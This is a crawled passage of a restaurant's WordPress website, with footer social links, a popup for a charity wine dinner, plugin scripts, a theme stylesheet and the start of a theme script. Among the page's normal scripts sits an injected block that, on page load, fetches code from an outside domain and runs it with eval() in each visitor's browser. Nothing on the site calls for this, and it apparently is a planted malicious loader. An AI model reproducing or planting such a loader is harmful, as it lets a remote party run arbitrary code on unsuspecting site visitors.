<div class="wp-block-stackable-icon stk-block-icon stk-block stk-4115653" data-block-id="4115653"><style>.stk-4115653 {margin-bottom:10px !important;}.stk-4115653 .stk--svg-wrapper .stk--inner-svg svg:last-child{height:24px !important;width:24px !important;}.stk-4115653 .stk--svg-wrapper .stk--inner-svg svg:last-child, .stk-4115653 .stk--svg-wrapper .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:#d5d1c3 !important;}.stk-4115653 .stk--svg-wrapper:hover .stk--inner-svg svg:last-child, .stk-4115653 .stk--svg-wrapper:hover .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:#9b6e23 !important;}</style><a class="stk-link" href="https://twitter.com/CornerstoneWayn" target="_blank" rel="noreferrer noopener"><span class="stk--svg-wrapper"><div class="stk--inner-svg"><svg style="height:0;width:0"><defs><linearGradient id="linear-gradient-4115653" x1="0" x2="100%" y1="0" y2="0"><stop offset="0%" style="stop-opacity:1;stop-color:var(--linear-gradient-4115653-color-1)"></stop><stop offset="100%" style="stop-opacity:1;stop-color:var(--linear-gradient-4115653-color-2)"></stop></linearGradient></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true" width="32" height="32"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></div></span></a></div>



<div class="wp-block-stackable-icon stk-block-icon stk-block stk-56bf2c1" data-block-id="56bf2c1"><style>.stk-56bf2c1 {margin-bottom:10px !important;}.stk-56bf2c1 .stk--svg-wrapper .stk--inner-svg svg:last-child{height:24px !important;width:24px !important;}.stk-56bf2c1 .stk--svg-wrapper .stk--inner-svg svg:last-child, .stk-56bf2c1 .stk--svg-wrapper .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:#d5d1c3 !important;}.stk-56bf2c1 .stk--svg-wrapper:hover .stk--inner-svg svg:last-child, .stk-56bf2c1 .stk--svg-wrapper:hover .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:#9b6e23 !important;}</style><a class="stk-link" href="https://www.pinterest.com/pin/653162752198467080/?nic_v2=1a7LXjfM4" target="_blank" rel="noreferrer noopener"><span class="stk--svg-wrapper"><div class="stk--inner-svg"><svg style="height:0;width:0"><defs><linearGradient id="linear-gradient-56bf2c1" x1="0" x2="100%" y1="0" y2="0"><stop offset="0%" style="stop-opacity:1;stop-color:var(--linear-gradient-56-bf-2-c-1-color-1)"></stop><stop offset="100%" style="stop-opacity:1;stop-color:var(--linear-gradient-56-bf-2-c-1-color-2)"></stop></linearGradient></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512" aria-hidden="true" width="32" height="32"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></div></span></a></div>



<div class="wp-block-stackable-icon stk-block-icon stk-block stk-4a17e42" data-block-id="4a17e42"><style>.stk-4a17e42 {margin-bottom:10px !important;}.stk-4a17e42 .stk--svg-wrapper .stk--inner-svg svg:last-child{height:24px !important;width:24px !important;}.stk-4a17e42 .stk--svg-wrapper .stk--inner-svg svg:last-child, .stk-4a17e42 .stk--svg-wrapper .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:#d5d1c3 !important;}.stk-4a17e42 .stk--svg-wrapper:hover .stk--inner-svg svg:last-child, .stk-4a17e42 .stk--svg-wrapper:hover .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:#9b6e23 !important;}</style><a class="stk-link" href="https://www.instagram.com/cornerstonewayne" target="_blank" rel="noreferrer noopener"><span class="stk--svg-wrapper"><div class="stk--inner-svg"><svg style="height:0;width:0"><defs><linearGradient id="linear-gradient-4a17e42" x1="0" x2="100%" y1="0" y2="0"><stop offset="0%" style="stop-opacity:1;stop-color:var(--linear-gradient-4-a-17-e-42-color-1)"></stop><stop offset="100%" style="stop-opacity:1;stop-color:var(--linear-gradient-4-a-17-e-42-color-2)"></stop></linearGradient></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" aria-hidden="true" width="32" height="32"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></div></span></a></div>
</div>



<p class="has-text-align-center has-cs-light-text-color has-text-color has-link-color has-cormorant-garamond-font-family wp-elements-b950a381a4100d780953ae2562d2c338" style="margin-top:0px;margin-bottom:0px;font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.227), 16px);line-height:1.4;text-transform:capitalize">Tag Us @CornerstoneWayne</p>
</div>



<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:0px;margin-bottom:0px;padding-top:20px;padding-bottom:40px">
<p class="has-text-align-center has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-dc24eac1b9814708061cc2d08574b9dc" style="margin-top:0px;margin-bottom:0px;font-size:10px;letter-spacing:0.1em;line-height:1.2;text-transform:uppercase">Copyright &copy; 2024&ndash;2026 &bull; Cornerstone</p>



<p class="has-text-align-center has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-a7bb7210d66ba70b32b62ddc2f1298e4" style="margin-top:0px;margin-bottom:0px;font-size:10px;letter-spacing:0.1em;line-height:1.2;text-transform:uppercase">All rights Reserved.</p>
</div>
</div>
</footer></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cornerstone-2024/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div 
	id="pum-19247" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_19247"
	class="pum pum-overlay pum-theme-1484 pum-theme-default-theme popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:19247,&quot;slug&quot;:&quot;the-5th-annual-cornerstone-winter-wine-dinner&quot;,&quot;theme_id&quot;:1484,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-19247&quot;,&quot;time&quot;:&quot;1 month&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;key&quot;:&quot;&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:[&quot;pum-19247&quot;]}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;Close&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-19247" class="pum-container popmake theme-1484 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_19247" class="pum-title popmake-title">
				the 5th annual cornerstone winter wine dinner			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<h2 style="text-align: center;">The 5th Annual Cornerstone Winter Wine Dinner</h2>
<p style="text-align: center;">—</p>
<p style="text-align: center;">Once again, it&#8217;s time to come together for a cause close to our hearts. This year&#8217;s festival will take on a new format that highlights some of the best of what Cornerstone does by incorporating the most iconic California Winemakers with Cornerstone’s food values and mission. The 2025 VIP Dinner continues its mission to support brain aneurysm prevention through The Bee Foundation, while also championing the California Wine Community, which has endured many challenges in the past few years.</p>
<p style="text-align: center;">—</p>
<div class="fe-block fe-block-6537493904518bd4ead6">
<div id="block-6537493904518bd4ead6" class="sqs-block html-block sqs-block-html" data-blend-mode="NORMAL" data-block-type="2" data-border-radii="{&quot;topLeft&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0},&quot;topRight&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0},&quot;bottomLeft&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0},&quot;bottomRight&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0}}">
<div class="sqs-block-content">
<div class="sqs-html-content">
<div class="sqsrte-scaled-text-container loaded">
<h3 class="preFade fadeIn" style="text-align: center;">Saturday, March 1st  | 6:00 PM</h3>
</div>
</div>
</div>
</div>
</div>
<div class="fe-block fe-block-yui_3_17_2_1_1736875916964_7543">
<div id="block-yui_3_17_2_1_1736875916964_7543" class="sqs-block html-block sqs-block-html" data-blend-mode="NORMAL" data-block-type="2" data-border-radii="{&quot;topLeft&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0},&quot;topRight&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0},&quot;bottomLeft&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0},&quot;bottomRight&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0}}">
<div class="sqs-block-content">
<div class="sqs-html-content">
<p class="preFade fadeIn" style="text-align: center;">Cocktail Hour 6 pm-7:30 pm | Dinner 7:30 pm</p>
</div>
</div>
</div>
</div>
<p style="text-align: center;">$1500 per person</p>
<p style="text-align: center;"><a style="background: #000; color: #fff; border-radius: 5px; padding: 10px; text-decoration: none; display: inline-block; text-align: center; width: 165px; margin-top: 10px;" href="https://www.cornerstonewinterwinefestival.com/" target="_blank" rel="noopener">reserve tickets now</a></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter wp-image-19235 size-medium" src="https://www.cornerstonewayne.com/wp-content/uploads/2025/01/Screenshot-2025-01-15-at-8.11.06 PM-189x300.png" alt="" width="189" height="300" srcset="https://www.cornerstonewayne.com/wp-content/uploads/2025/01/Screenshot-2025-01-15-at-8.11.06 PM-189x300.png 189w, https://www.cornerstonewayne.com/wp-content/uploads/2025/01/Screenshot-2025-01-15-at-8.11.06 PM-644x1024.png 644w, https://www.cornerstonewayne.com/wp-content/uploads/2025/01/Screenshot-2025-01-15-at-8.11.06 PM-600x954.png 600w, https://www.cornerstonewayne.com/wp-content/uploads/2025/01/Screenshot-2025-01-15-at-8.11.06 PM.png 678w" sizes="auto, (max-width: 189px) 100vw, 189px" /></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			Close			</button>
		
	</div>

</div>
<script type="module" src="https://www.cornerstonewayne.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=b0f909c3ec791c383210" id="@wordpress/block-library/navigation/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script>requestAnimationFrame(() => document.body.classList.add( "stk--anim-init" ))</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.cornerstonewayne.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
</script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.11.3" id="ctct_frontend_forms-js"></script>
<script id="pixlikes-plugin-script-js-extra">
var locals = {"ajax_url":"https://www.cornerstonewayne.com/wp-admin/admin-ajax.php","ajax_nounce":"8ec00bc78c","load_likes_with_ajax":"","already_voted_msg":"You already voted!","like_on_action":"click","hover_time":"1000","free_votes":""};
//# sourceURL=pixlikes-plugin-script-js-extra
</script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/pixlikes/js/public.js?ver=1.0.0" id="pixlikes-plugin-script-js"></script>
<script id="analytify_track_miscellaneous-js-extra">
var miscellaneous_tracking_options = {"ga_mode":"ga4","tracking_mode":"gtag","track_404_page":{"should_track":"on","is_404":false,"current_url":"https://www.cornerstonewayne.com/6th-annual-honey-bash-gala/"},"track_js_error":"off","track_ajax_error":"off"};
//# sourceURL=analytify_track_miscellaneous-js-extra
</script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=7.1.3" id="analytify_track_miscellaneous-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/js/cornerstone-2024-theme.js?ver=1.0.1754625561" id="cornerstone2024-scripts-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.cornerstonewayne.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.cornerstonewayne.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.cornerstonewayne.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.cornerstonewayne.com/wp-content/plugins/popup-maker/","ajaxurl":"https://www.cornerstonewayne.com/wp-admin/admin-ajax.php","restapi":"https://www.cornerstonewayne.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"1484","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.cornerstonewayne.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.cornerstonewayne.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-19247":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":["pum-19247"]}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-19247","time":"1 month","session":false,"path":"1","key":""}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1484","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":19247,"slug":"the-5th-annual-cornerstone-winter-wine-dinner"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//www.cornerstonewayne.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1754636010&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cornerstonewayne.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cornerstonewayne.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/css/cornerstone-2024-theme.css?ver=1.0.1754625561
body_size: 490
content:
/*****************************************/
/***** CORNERSTONE 2024 THEME STYLES *****/
/*****************************************/

/* Set wp-site-blocks position so absolute positions  are relative to primary content */
.wp-site-blocks {
  position: relative;
}

/* Force wp-site-blocks to go full page, sticking footer at the bottom */
.wp-site-blocks {
  display: flex;
  flex-direction: column;
  min-height: 100vh
}

.wp-site-blocks main {
  flex-grow: 1;
}

.wp-site-blocks footer {
  margin-top: 0px;
}

/* overwrite menu display to show hamburger up to 1200px */
@media (min-width: 600px) {
  .wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) {
    display: none;
    position: fixed;
    width: unset;
    z-index: unset;
  }
  .wp-block-navigation__responsive-container-open:not(.always-shown) {
    display: flex;
  }
}

@media (min-width: 1200px) {
  .wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) {
    display: block;
    position: relative;
    width: 100%;
    z-index: auto;
  }
  .wp-block-navigation__responsive-container-open:not(.always-shown) {
    display: none;
  }
  .cs-header-left-nav {
    padding-left: unset;
  }
  nav.cs-header-left-nav ul.cs-header-left-nav {
    justify-content: flex-end;
  }
  nav.cs-header-right-nav.is-layout-flex {
    display: flex;
  }
  .cs-header-left-nav,
  .cs-header-right-nav {
    color: var(--wp--preset--color--cs-light-text);
  }
  .cs-header-left-nav .wp-block-navigation-link:hover,
  .cs-header-left-nav .wp-block-navigation-link:focus,
  .cs-header-right-nav .wp-block-navigation-link:hover,
  .cs-header-right-nav .wp-block-navigation-link:focus {
    color: var(--wp--preset--color--cs-gold);
  }
  .wp-block-navigation .wp-block-navigation-item.cs-nav-hide {
    display: none;
  }
}

/* button styles */
.wp-element-button,
.stk-button {
  min-width: 200px;
}

/* button hover styles */
.wp-block-button.is-style-light-gray .wp-element-button.wp-block-button__link:hover {
  background-color: var(--wp--preset--color--cs-light-gray-button-hover);
}

.wp-block-button.is-style-medium-gray .wp-element-button.wp-block-button__link:hover {
  background-color: var(--wp--preset--color--cs-medium-gray-button-hover);
}

.wp-block-button.is-style-dark-gray .wp-element-button.wp-block-button__link:hover {
  background-color: var(--wp--preset--color--cs-dark-gray-button-hover);
}

.wp-block-button.is-style-light-blue .wp-element-button.wp-block-button__link:hover {
  background-color: var(--wp--preset--color--cs-light-blue-button-hover);
}

.wp-block-button.is-style-medium-blue .wp-element-button.wp-block-button__link:hover {
  background-color: var(--wp--preset--color--cs-medium-blue-button-hover);
}

.wp-block-button.is-style-dark-blue .wp-element-button.wp-block-button__link:hover {
  background-color: var(--wp--preset--color--cs-dark-blue-button-hover);
}

.wp-block-button.is-style-light-bronze .wp-element-button.wp-block-button__link:hover {
  background-color: var(--wp--preset--color--cs-light-bronze-button-hover);
}

.wp-block-button.is-style-medium-bronze .wp-element-button.wp-block-button__link:hover {
  background-color: var(--wp--preset--color--cs-medium-bronze-button-hover);
}

.wp-block-button.is-style-dark-bronze .wp-element-button.wp-block-button__link:hover {
  background-color: var(--wp--preset--color--cs-dark-bronze-button-hover);
}


--- FILE ---
content_type: application/javascript
request_url: https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/js/cornerstone-2024-theme.js?ver=1.0.1754625561
body_size: 372
content:
// Javascript code for Cornerstone 2024 design theme
// Common/utility function included here as well as initialization files for custom pages

document.addEventListener("DOMContentLoaded", function(evt) {
  // Call navigationHeaderControl that determines visibility of nav header
  // navigationHeaderControl();
  navigationSlideoutControl();
});

function navigationSlideoutControl() {
